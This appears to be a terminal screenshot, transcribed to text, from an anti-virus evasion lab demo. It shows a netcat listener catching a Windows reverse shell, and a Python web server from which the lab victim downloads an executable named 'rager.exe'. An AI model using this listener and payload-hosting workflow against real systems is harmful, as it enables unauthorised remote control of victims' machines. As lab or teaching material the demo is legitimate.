 (oreo㉿byte)-[~/Videos/why_my_anti_virus_evasion_sucks_but_less]
File Actions Edit View Help
Nibble_Notes × (oreo㉿byte)-[~/Videos/why_my_anti_virus_evasion_sucks_but_less] × /dev/null ×
┌──(oreo㉿byte)-[~/Videos/why_my_anti_virus_evasion_sucks_but_less]
└─$ nc -lvnp 8443
listening on [any] 8443 ...
connect to [192.168.8.179] from (UNKNOWN) [192.168.8.234] 49793
Microsoft Windows [Version 10.0.19045.5965]
(c) Microsoft Corporation. All rights reserved.
C:\Users\oreo\redemo>cd C:\
cd C:\
C:\>whoa
┌──(oreo㉿byte)-[~/Videos/why_my_anti_virus_evasion_sucks_but_less]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.8.234 - - [30/Jun/2025 17:29:08] "GET /rager.exe HTTP/1.1" 200 -
LINUX
Try Harderer2 0:bash- 1:nc* byte 17:29 30-Jun-25 Eth0: 192.168.8.179 OpenVPN Not Active